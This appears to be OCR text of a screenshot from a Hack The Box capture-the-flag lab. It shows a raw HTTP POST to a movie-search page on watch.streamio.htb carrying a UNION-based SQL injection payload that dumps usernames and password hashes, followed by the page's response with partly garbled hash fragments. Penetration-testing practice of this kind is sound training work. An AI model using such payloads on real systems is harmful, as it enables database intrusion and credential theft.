 1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500' union select 1,(select
string_agg(concat(username,':',password),'|') from
users),3,4,5,6-- -
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" a
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
James
|Sabrina
5 |Oliver
f6637d3ee53 |Baxter
627b8d7aeaccf8b6a936f |Garfie
a4e2cf22dd8fcb45adcb91be1e22ae8
:665a50ac9eaa781e4f7f04199db97a11
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">3</span>